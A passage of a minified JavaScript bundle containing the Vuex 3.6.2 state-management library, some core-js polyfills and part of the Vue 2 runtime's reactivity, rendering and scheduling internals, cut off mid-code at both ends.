o=t._mutations[e]||(t._mutations[e]=[]);o.push((function(e){n.call(t,r.state,e)}))}(t,c+n,e,d)})),n.forEachAction((function(e,n){var r=e.root?n:c+n,o=e.handler||e;!function(t,e,n,r){var o=t._actions[e]||(t._actions[e]=[]);o.push((function(e){var o,c=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return(o=c)&&"function"==typeof o.then||(c=Promise.resolve(c)),t._devtoolHook?c.catch((function(e){throw t._devtoolHook.emit("vuex:error",e),e})):c}))}(t,r,o,d)})),n.forEachGetter((function(e,n){!function(t,e,n,r){if(t._wrappedGetters[e])return void 0;t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)}}(t,c+n,e,d)})),n.forEachChild((function(n,o){E(t,e,path.concat(o),n,r)}))}function k(t,path){return path.reduce((function(t,e){return t[e]}),t)}function S(t,e,n){return l(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function O(t){m&&t===m||function(t){if(Number(t.version.split(".")[0])>=2)t.mixin({beforeCreate:n});else{var e=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[n].concat(t.init):n,e.call(this,t)}}function n(){var t=this.$options;t.store?this.$store="function"==typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}(m=t)}w.state.get=function(){return this._vm._data.$$state},w.state.set=function(t){0},y.prototype.commit=function(t,e,n){var r=this,o=S(t,e,n),c=o.type,l=o.payload,f=(o.options,{type:c,payload:l}),d=this._mutations[c];d&&(this._withCommit((function(){d.forEach((function(t){t(l)}))})),this._subscribers.slice().forEach((function(sub){return sub(f,r.state)})))},y.prototype.dispatch=function(t,e){var n=this,r=S(t,e),o=r.type,c=r.payload,l={type:o,payload:c},f=this._actions[o];if(f){try{this._actionSubscribers.slice().filter((function(sub){return sub.before})).forEach((function(sub){return sub.before(l,n.state)}))}catch(t){0}var d=f.length>1?Promise.all(f.map((function(t){return t(c)}))):f[0](c);return new Promise((function(t,e){d.then((function(e){try{n._actionSubscribers.filter((function(sub){return sub.after})).forEach((function(sub){return sub.after(l,n.state)}))}catch(t){0}t(e)}),(function(t){try{n._actionSubscribers.filter((function(sub){return sub.error})).forEach((function(sub){return sub.error(l,n.state,t)}))}catch(t){0}e(t)}))}))}},y.prototype.subscribe=function(t,e){return _(t,this._subscribers,e)},y.prototype.subscribeAction=function(t,e){return _("function"==typeof t?{before:t}:t,this._actionSubscribers,e)},y.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch((function(){return t(r.state,r.getters)}),e,n)},y.prototype.replaceState=function(t){var e=this;this._withCommit((function(){e._vm._data.$$state=t}))},y.prototype.registerModule=function(path,t,e){void 0===e&&(e={}),"string"==typeof path&&(path=[path]),this._modules.register(path,t),E(this,this.state,path,this._modules.get(path),e.preserveState),C(this,this.state)},y.prototype.unregisterModule=function(path){var t=this;"string"==typeof path&&(path=[path]),this._modules.unregister(path),this._withCommit((function(){var e=k(t.state,path.slice(0,-1));m.delete(e,path[path.length-1])})),x(this)},y.prototype.hasModule=function(path){return"string"==typeof path&&(path=[path]),this._modules.isRegistered(path)},y.prototype.hotUpdate=function(t){this._modules.update(t),x(this,!0)},y.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(y.prototype,w);var T=P((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,o=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=I(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"==typeof o?o.call(this,e,n):e[o]},n[r].vuex=!0})),n})),A=P((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,o=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.commit;if(t){var c=I(this.$store,"mapMutations",t);if(!c)return;r=c.context.commit}return"function"==typeof o?o.apply(this,[r].concat(e)):r.apply(this.$store,[o].concat(e))}})),n})),j=P((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,o=e.val;o=t+o,n[r]=function(){if(!t||I(this.$store,"mapGetters",t))return this.$store.getters[o]},n[r].vuex=!0})),n})),M=P((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,o=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var c=I(this.$store,"mapActions",t);if(!c)return;r=c.context.dispatch}return"function"==typeof o?o.apply(this,[r].concat(e)):r.apply(this.$store,[o].concat(e))}})),n}));function D(map){return function(map){return Array.isArray(map)||l(map)}(map)?Array.isArray(map)?map.map((function(t){return{key:t,val:t}})):Object.keys(map).map((function(t){return{key:t,val:map[t]}})):[]}function P(t){return function(e,map){return"string"!=typeof e?(map=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,map)}}function I(t,e,n){return t._modulesNamespaceMap[n]}function L(t,e,n){var r=n?t.groupCollapsed:t.group;try{r.call(t,e)}catch(n){t.log(e)}}function $(t){try{t.groupEnd()}catch(e){t.log("—— log end ——")}}function N(){var time=new Date;return" @ "+R(time.getHours(),2)+":"+R(time.getMinutes(),2)+":"+R(time.getSeconds(),2)+"."+R(time.getMilliseconds(),3)}function R(t,e){return n="0",r=e-t.toString().length,new Array(r+1).join(n)+t;var n,r}var F={Store:y,install:O,version:"3.6.2",mapState:T,mapMutations:A,mapGetters:j,mapActions:M,createNamespacedHelpers:function(t){return{mapState:T.bind(null,t),mapGetters:j.bind(null,t),mapMutations:A.bind(null,t),mapActions:M.bind(null,t)}},createLogger:function(t){void 0===t&&(t={});var e=t.collapsed;void 0===e&&(e=!0);var filter=t.filter;void 0===filter&&(filter=function(t,e,n){return!0});var n=t.transformer;void 0===n&&(n=function(t){return t});var r=t.mutationTransformer;void 0===r&&(r=function(t){return t});var c=t.actionFilter;void 0===c&&(c=function(t,e){return!0});var l=t.actionTransformer;void 0===l&&(l=function(t){return t});var f=t.logMutations;void 0===f&&(f=!0);var d=t.logActions;void 0===d&&(d=!0);var h=t.logger;return void 0===h&&(h=console),function(t){var v=o(t.state);void 0!==h&&(f&&t.subscribe((function(t,c){var l=o(c);if(filter(t,v,l)){var f=N(),d=r(t),m="mutation "+t.type+f;L(h,m,e),h.log("%c prev state","color: #9E9E9E; font-weight: bold",n(v)),h.log("%c mutation","color: #03A9F4; font-weight: bold",d),h.log("%c next state","color: #4CAF50; font-weight: bold",n(l)),$(h)}v=l})),d&&t.subscribeAction((function(t,n){if(c(t,n)){var r=N(),o=l(t),f="action "+t.type+r;L(h,f,e),h.log("%c action","color: #03A9F4; font-weight: bold",o),$(h)}})))}}};e.a=F}).call(this,n(56))},function(t,e,n){"use strict";var r=n(13),o=n(52),c=n(119);r({target:"Object",stat:!0,forced:n(17)((function(){c(1)}))},{keys:function(t){return c(o(t))}})},function(t,e,n){"use strict";var r=n(251),o=n(40),c=n(494);r||o(Object.prototype,"toString",c,{unsafe:!0})},function(t,e,n){"use strict";function r(t,e,n,r,o,c,l){try{var f=t[c](l),d=f.value}catch(t){return void n(t)}f.done?e(d):Promise.resolve(d).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(o,c){var l=t.apply(e,n);function f(t){r(l,o,c,f,d,"next",t)}function d(t){r(l,o,c,f,d,"throw",t)}f(void 0)}))}}n.d(e,"a",(function(){return o}))},function(t,e,n){"use strict";n(467),n(470),n(471),n(472),n(474)},function(t,e,n){"use strict";(function(t,r){n.d(e,"a",(function(){return dr}));var o=Object.freeze({}),c=Array.isArray;function l(t){return null==t}function f(t){return null!=t}function d(t){return!0===t}function h(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function v(t){return"function"==typeof t}function m(t){return null!==t&&"object"==typeof t}var y=Object.prototype.toString;function w(t){return"[object Object]"===y.call(t)}function _(t){return"[object RegExp]"===y.call(t)}function x(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function C(t){return f(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function E(t){return null==t?"":Array.isArray(t)||w(t)&&t.toString===y?JSON.stringify(t,null,2):String(t)}function k(t){var e=parseFloat(t);return isNaN(e)?t:e}function S(t,e){for(var map=Object.create(null),n=t.split(","),i=0;i<n.length;i++)map[n[i]]=!0;return e?function(t){return map[t.toLowerCase()]}:function(t){return map[t]}}S("slot,component",!0);var O=S("key,ref,slot,slot-scope,is");function T(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var A=Object.prototype.hasOwnProperty;function j(t,e){return A.call(t,e)}function M(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var D=/-(\w)/g,P=M((function(t){return t.replace(D,(function(t,e){return e?e.toUpperCase():""}))})),I=M((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),L=/\B([A-Z])/g,$=M((function(t){return t.replace(L,"-$1").toLowerCase()}));var N=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(a){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,a):t.call(e)}return n._length=t.length,n};function R(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function F(t,e){for(var n in e)t[n]=e[n];return t}function B(t){for(var e={},i=0;i<t.length;i++)t[i]&&F(e,t[i]);return e}function z(a,b,t){}var V=function(a,b,t){return!1},H=function(t){return t};function U(a,b){if(a===b)return!0;var t=m(a),e=m(b);if(!t||!e)return!t&&!e&&String(a)===String(b);try{var n=Array.isArray(a),r=Array.isArray(b);if(n&&r)return a.length===b.length&&a.every((function(t,i){return U(t,b[i])}));if(a instanceof Date&&b instanceof Date)return a.getTime()===b.getTime();if(n||r)return!1;var o=Object.keys(a),c=Object.keys(b);return o.length===c.length&&o.every((function(t){return U(a[t],b[t])}))}catch(t){return!1}}function W(t,e){for(var i=0;i<t.length;i++)if(U(t[i],e))return i;return-1}function Y(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function G(t,e){return t===e?0===t&&1/t!=1/e:t==t||e==e}var X="data-server-rendered",K=["component","directive","filter"],J=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],Q={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:V,isReservedAttr:V,isUnknownElement:V,getTagNamespace:z,parsePlatformTagName:H,mustUseProp:V,async:!0,_lifecycleHooks:J},Z=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function tt(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function et(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var nt=new RegExp("[^".concat(Z.source,".$_\\d]"));var it="__proto__"in{},ot="undefined"!=typeof window,at=ot&&window.navigator.userAgent.toLowerCase(),st=at&&/msie|trident/.test(at),ct=at&&at.indexOf("msie 9.0")>0,lt=at&&at.indexOf("edge/")>0;at&&at.indexOf("android");var ut=at&&/iphone|ipad|ipod|ios/.test(at);at&&/chrome\/\d+/.test(at),at&&/phantomjs/.test(at);var ft,ht=at&&at.match(/firefox\/(\d+)/),pt={}.watch,vt=!1;if(ot)try{var mt={};Object.defineProperty(mt,"passive",{get:function(){vt=!0}}),window.addEventListener("test-passive",null,mt)}catch(t){}var gt=function(){return void 0===ft&&(ft=!ot&&void 0!==t&&(t.process&&"server"===t.process.env.VUE_ENV)),ft},yt=ot&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function bt(t){return"function"==typeof t&&/native code/.test(t.toString())}var wt,_t="undefined"!=typeof Symbol&&bt(Symbol)&&"undefined"!=typeof Reflect&&bt(Reflect.ownKeys);wt="undefined"!=typeof Set&&bt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var xt=null;function Ct(t){void 0===t&&(t=null),t||xt&&xt._scope.off(),xt=t,t&&t._scope.on()}var Et=function(){function t(t,data,e,text,n,r,o,c){this.tag=t,this.data=data,this.children=e,this.text=text,this.elm=n,this.ns=void 0,this.context=r,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=data&&data.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=c,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),kt=function(text){void 0===text&&(text="");var t=new Et;return t.text=text,t.isComment=!0,t};function St(t){return new Et(void 0,void 0,void 0,String(t))}function Ot(t){var e=new Et(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var Tt=0,At=[],jt=function(){for(var i=0;i<At.length;i++){var t=At[i];t.subs=t.subs.filter((function(s){return s})),t._pending=!1}At.length=0},Mt=function(){function t(){this._pending=!1,this.id=Tt++,this.subs=[]}return t.prototype.addSub=function(sub){this.subs.push(sub)},t.prototype.removeSub=function(sub){this.subs[this.subs.indexOf(sub)]=null,this._pending||(this._pending=!0,At.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter((function(s){return s}));for(var i=0,n=e.length;i<n;i++){0,e[i].update()}},t}();Mt.target=null;var Dt=[];function Pt(t){Dt.push(t),Mt.target=t}function It(){Dt.pop(),Mt.target=Dt[Dt.length-1]}var Lt=Array.prototype,$t=Object.create(Lt);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=Lt[t];et($t,t,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,c=e.apply(this,n),l=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&l.observeArray(o),l.dep.notify(),c}))}));var Nt=Object.getOwnPropertyNames($t),Rt={},Ft=!0;function Bt(t){Ft=t}var zt={notify:z,depend:z,addSub:z,removeSub:z},Vt=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?zt:new Mt,this.vmCount=0,et(t,"__ob__",this),c(t)){if(!n)if(it)t.__proto__=$t;else for(var i=0,r=Nt.length;i<r;i++){et(t,l=Nt[i],$t[l])}e||this.observeArray(t)}else{var o=Object.keys(t);for(i=0;i<o.length;i++){var l;Ut(t,l=o[i],Rt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var i=0,e=t.length;i<e;i++)Ht(t[i],!1,this.mock)},t}();function Ht(t,e,n){return t&&j(t,"__ob__")&&t.__ob__ instanceof Vt?t.__ob__:!Ft||!n&&gt()||!c(t)&&!w(t)||!Object.isExtensible(t)||t.__v_skip||Kt(t)||t instanceof Et?void 0:new Vt(t,e,n)}function Ut(t,e,n,r,o,l){var f=new Mt,d=Object.getOwnPropertyDescriptor(t,e);if(!d||!1!==d.configurable){var h=d&&d.get,v=d&&d.set;h&&!v||n!==Rt&&2!==arguments.length||(n=t[e]);var m=!o&&Ht(n,!1,l);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=h?h.call(t):n;return Mt.target&&(f.depend(),m&&(m.dep.depend(),c(e)&&Yt(e))),Kt(e)&&!o?e.value:e},set:function(e){var r=h?h.call(t):n;if(G(r,e)){if(v)v.call(t,e);else{if(h)return;if(!o&&Kt(r)&&!Kt(e))return void(r.value=e);n=e}m=!o&&Ht(e,!1,l),f.notify()}}}),f}}function Wt(t,e,n){if(!Xt(t)){var r=t.__ob__;return c(t)&&x(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&Ht(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Ut(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function del(t,e){if(c(t)&&x(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||Xt(t)||j(t,e)&&(delete t[e],n&&n.dep.notify())}}function Yt(t){for(var e=void 0,i=0,n=t.length;i<n;i++)(e=t[i])&&e.__ob__&&e.__ob__.dep.depend(),c(e)&&Yt(e)}function qt(t){return Gt(t,!0),et(t,"__v_isShallow",!0),t}function Gt(t,e){if(!Xt(t)){Ht(t,e,gt());0}}function Xt(t){return!(!t||!t.__v_isReadonly)}function Kt(t){return!(!t||!0!==t.__v_isRef)}function Jt(t,source,e){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var t=source[e];if(Kt(t))return t.value;var n=t&&t.__ob__;return n&&n.dep.depend(),t},set:function(t){var n=source[e];Kt(n)&&!Kt(t)?n.value=t:source[e]=t}})}var Qt="watcher";"".concat(Qt," callback"),"".concat(Qt," getter"),"".concat(Qt," cleanup");var Zt;var te=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Zt,!t&&Zt&&(this.index=(Zt.scopes||(Zt.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Zt;try{return Zt=this,t()}finally{Zt=e}}else 0},t.prototype.on=function(){Zt=this},t.prototype.off=function(){Zt=this.parent},t.prototype.stop=function(t){if(this.active){var i=void 0,e=void 0;for(i=0,e=this.effects.length;i<e;i++)this.effects[i].teardown();for(i=0,e=this.cleanups.length;i<e;i++)this.cleanups[i]();if(this.scopes)for(i=0,e=this.scopes.length;i<e;i++)this.scopes[i].stop(!0);if(!this.detached&&this.parent&&!t){var n=this.parent.scopes.pop();n&&n!==this&&(this.parent.scopes[this.index]=n,n.index=this.index)}this.parent=void 0,this.active=!1}},t}();function ee(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}var ne=M((function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}}));function re(t,e){function n(){var t=n.fns;if(!c(t))return He(t,null,arguments,e,"v-on handler");for(var r=t.slice(),i=0;i<r.length;i++)He(r[i],null,arguments,e,"v-on handler")}return n.fns=t,n}function ie(t,e,n,r,o,c){var f,h,v,m;for(f in t)h=t[f],v=e[f],m=ne(f),l(h)||(l(v)?(l(h.fns)&&(h=t[f]=re(h,c)),d(m.once)&&(h=t[f]=o(m.name,h,m.capture)),n(m.name,h,m.capture,m.passive,m.params)):h!==v&&(v.fns=h,t[f]=v));for(f in e)l(t[f])&&r((m=ne(f)).name,e[f],m.capture)}function oe(t,e,n){var r;t instanceof Et&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function c(){n.apply(this,arguments),T(r.fns,c)}l(o)?r=re([c]):f(o.fns)&&d(o.merged)?(r=o).fns.push(c):r=re([o,c]),r.merged=!0,t[e]=r}function ae(t,e,n,r,o){if(f(e)){if(j(e,n))return t[n]=e[n],o||delete e[n],!0;if(j(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function se(t){return h(t)?[St(t)]:c(t)?le(t):void 0}function ce(t){return f(t)&&f(t.text)&&!1===t.isComment}function le(t,e){var i,n,r,o,v=[];for(i=0;i<t.length;i++)l(n=t[i])||"boolean"==typeof n||(o=v[r=v.length-1],c(n)?n.length>0&&(ce((n=le(n,"".concat(e||"","_").concat(i)))[0])&&ce(o)&&(v[r]=St(o.text+n[0].text),n.shift()),v.push.apply(v,n)):h(n)?ce(o)?v[r]=St(o.text+n):""!==n&&v.push(St(n)):ce(n)&&ce(o)?v[r]=St(o.text+n.text):(d(t._isVList)&&f(n.tag)&&l(n.key)&&f(e)&&(n.key="__vlist".concat(e,"_").concat(i,"__")),v.push(n)));return v}function ue(t,e){var i,n,r,o,l=null;if(c(t)||"string"==typeof t)for(l=new Array(t.length),i=0,n=t.length;i<n;i++)l[i]=e(t[i],i);else if("number"==typeof t)for(l=new Array(t),i=0;i<t;i++)l[i]=e(i+1,i);else if(m(t))if(_t&&t[Symbol.iterator]){l=[];for(var d=t[Symbol.iterator](),h=d.next();!h.done;)l.push(e(h.value,l.length)),h=d.next()}else for(r=Object.keys(t),l=new Array(r.length),i=0,n=r.length;i<n;i++)o=r[i],l[i]=e(t[o],o,i);return f(l)||(l=[]),l._isVList=!0,l}function fe(t,e,n,r){var o,c=this.$scopedSlots[t];c?(n=n||{},r&&(n=F(F({},r),n)),o=c(n)||(v(e)?e():e)):o=this.$slots[t]||(v(e)?e():e);var l=n&&n.slot;return l?this.$createElement("template",{slot:l},o):o}function de(t){return Xn(this.$options,"filters",t,!0)||H}function he(t,e){return c(t)?-1===t.indexOf(e):t!==e}function pe(t,e,n,r,o){var c=Q.keyCodes[e]||n;return o&&r&&!Q.keyCodes[e]?he(o,r):c?he(c,t):r?$(r)!==e:void 0===t}function ve(data,t,e,n,r){if(e)if(m(e)){c(e)&&(e=B(e));var o=void 0,l=function(c){if("class"===c||"style"===c||O(c))o=data;else{var l=data.attrs&&data.attrs.type;o=n||Q.mustUseProp(t,l,c)?data.domProps||(data.domProps={}):data.attrs||(data.attrs={})}var f=P(c),d=$(c);f in o||d in o||(o[c]=e[c],r&&((data.on||(data.on={}))["update:".concat(c)]=function(t){e[c]=t}))};for(var f in e)l(f)}else;return data}function me(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||ye(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),"__static__".concat(t),!1),r}function ge(t,e,n){return ye(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function ye(t,e,n){if(c(t))for(var i=0;i<t.length;i++)t[i]&&"string"!=typeof t[i]&&be(t[i],"".concat(e,"_").concat(i),n);else be(t,e,n)}function be(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function we(data,t){if(t)if(w(t)){var e=data.on=data.on?F({},data.on):{};for(var n in t){var r=e[n],o=t[n];e[n]=r?[].concat(r,o):o}}else;return data}function _e(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var slot=t[i];c(slot)?_e(slot,e,n):slot&&(slot.proxy&&(slot.fn.proxy=!0),e[slot.key]=slot.fn)}return r&&(e.$key=r),e}function xe(t,e){for(var i=0;i<e.length;i+=2){var n=e[i];"string"==typeof n&&n&&(t[e[i]]=e[i+1])}return t}function Ce(t,symbol){return"string"==typeof t?symbol+t:t}function Ee(t){t._o=ge,t._n=k,t._s=E,t._l=ue,t._t=fe,t._q=U,t._i=W,t._m=me,t._f=de,t._k=pe,t._b=ve,t._v=St,t._e=kt,t._u=_e,t._g=we,t._d=xe,t._p=Ce}function ke(t,e){if(!t||!t.length)return{};for(var n={},i=0,r=t.length;i<r;i++){var o=t[i],data=o.data;if(data&&data.attrs&&data.attrs.slot&&delete data.attrs.slot,o.context!==e&&o.fnContext!==e||!data||null==data.slot)(n.default||(n.default=[])).push(o);else{var c=data.slot,slot=n[c]||(n[c]=[]);"template"===o.tag?slot.push.apply(slot,o.children||[]):slot.push(o)}}for(var l in n)n[l].every(Se)&&delete n[l];return n}function Se(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Oe(t){return t.isComment&&t.asyncFactory}function Te(t,e,n,r){var c,l=Object.keys(n).length>0,f=e?!!e.$stable:!l,d=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(f&&r&&r!==o&&d===r.$key&&!l&&!r.$hasNormal)return r;for(var h in c={},e)e[h]&&"$"!==h[0]&&(c[h]=Ae(t,n,h,e[h]))}else c={};for(var v in n)v in c||(c[v]=je(n,v));return e&&Object.isExtensible(e)&&(e._normalized=c),et(c,"$stable",f),et(c,"$key",d),et(c,"$hasNormal",l),c}function Ae(t,e,n,r){var o=function(){var e=xt;Ct(t);var n=arguments.length?r.apply(null,arguments):r({}),o=(n=n&&"object"==typeof n&&!c(n)?[n]:se(n))&&n[0];return Ct(e),n&&(!o||1===n.length&&o.isComment&&!Oe(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function je(t,e){return function(){return t[e]}}function Me(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};et(e,"_v_attr_proxy",!0),De(e,t.$attrs,o,t,"$attrs")}return t._attrsProxy},get listeners(){t._listenersProxy||De(t._listenersProxy={},t.$listeners,o,t,"$listeners");return t._listenersProxy},get slots(){return function(t){t._slotsProxy||Ie(t._slotsProxy={},t.$scopedSlots);return t._slotsProxy}(t)},emit:N(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach((function(n){return Jt(t,e,n)}))}}}function De(t,e,n,r,o){var c=!1;for(var l in e)l in t?e[l]!==n[l]&&(c=!0):(c=!0,Pe(t,l,r,o));for(var l in t)l in e||(c=!0,delete t[l]);return c}function Pe(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Ie(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}var Le=null;function $e(t,base){return(t.__esModule||_t&&"Module"===t[Symbol.toStringTag])&&(t=t.default),m(t)?base.extend(t):t}function Ne(t){if(c(t))for(var i=0;i<t.length;i++){var e=t[i];if(f(e)&&(f(e.componentOptions)||Oe(e)))return e}}var Re=1,Fe=2;function Be(t,e,data,n,r,o){return(c(data)||h(data))&&(r=n,n=data,data=void 0),d(o)&&(r=Fe),function(t,e,data,n,r){if(f(data)&&f(data.__ob__))return kt();f(data)&&f(data.is)&&(e=data.is);if(!e)return kt();0;c(n)&&v(n[0])&&((data=data||{}).scopedSlots={default:n[0]},n.length=0);r===Fe?n=se(n):r===Re&&(n=function(t){for(var i=0;i<t.length;i++)if(c(t[i]))return Array.prototype.concat.apply([],t);return t}(n));var o,l;if("string"==typeof e){var d=void 0;l=t.$vnode&&t.$vnode.ns||Q.getTagNamespace(e),o=Q.isReservedTag(e)?new Et(Q.parsePlatformTagName(e),data,n,void 0,void 0,t):data&&data.pre||!f(d=Xn(t.$options,"components",e))?new Et(e,data,n,void 0,void 0,t):Fn(d,data,t,n,e)}else o=Fn(e,data,t,n);return c(o)?o:f(o)?(f(l)&&ze(o,l),f(data)&&function(data){m(data.style)&&on(data.style);m(data.class)&&on(data.class)}(data),o):kt()}(t,e,data,n,r)}function ze(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),f(t.children))for(var i=0,r=t.children.length;i<r;i++){var o=t.children[i];f(o.tag)&&(l(o.ns)||d(n)&&"svg"!==o.tag)&&ze(o,e,n)}}function Ve(t,e,n){Pt();try{if(e)for(var r=e;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,t,e,n))return}catch(t){Ue(t,r,"errorCaptured hook")}}Ue(t,e,n)}finally{It()}}function He(t,e,n,r,o){var c;try{(c=n?t.apply(e,n):t.call(e))&&!c._isVue&&C(c)&&!c._handled&&(c.catch((function(t){return Ve(t,r,o+" (Promise/async)")})),c._handled=!0)}catch(t){Ve(t,r,o)}return c}function Ue(t,e,n){if(Q.errorHandler)try{return Q.errorHandler.call(null,t,e,n)}catch(e){e!==t&&We(e,null,"config.errorHandler")}We(t,e,n)}function We(t,e,n){if(!ot||"undefined"==typeof console)throw t;console.error(t)}var Ye,qe=!1,Ge=[],Xe=!1;function Ke(){Xe=!1;var t=Ge.slice(0);Ge.length=0;for(var i=0;i<t.length;i++)t[i]()}if("undefined"!=typeof Promise&&bt(Promise)){var Je=Promise.resolve();Ye=function(){Je.then(Ke),ut&&setTimeout(z)},qe=!0}else if(st||"undefined"==typeof MutationObserver||!bt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ye=void 0!==r&&bt(r)?function(){r(Ke)}:function(){setTimeout(Ke,0)};else{var Qe=1,Ze=new MutationObserver(Ke),tn=document.createTextNode(String(Qe));Ze.observe(tn,{characterData:!0}),Ye=function(){Qe=(Qe+1)%2,tn.data=String(Qe)},qe=!0}function en(t,e){var n;if(Ge.push((function(){if(t)try{t.call(e)}catch(t){Ve(t,e,"nextTick")}else n&&n(e)})),Xe||(Xe=!0,Ye()),!t&&"undefined"!=typeof Promise)return new Promise((function(t){n=t}))}function nn(t){return function(e,n){if(void 0===n&&(n=xt),n)return function(t,e,n){var r=t.$options;r[e]=Wn(r[e],n)}(n,t,e)}}nn("beforeMount"),nn("mounted"),nn("beforeUpdate"),nn("updated"),nn("beforeDestroy"),nn("destroyed"),nn("activated"),nn("deactivated"),nn("serverPrefetch"),nn("renderTracked"),nn("renderTriggered"),nn("errorCaptured");var rn=new wt;function on(t){return an(t,rn),rn.clear(),t}function an(t,e){var i,n,r=c(t);if(!(!r&&!m(t)||t.__v_skip||Object.isFrozen(t)||t instanceof Et)){if(t.__ob__){var 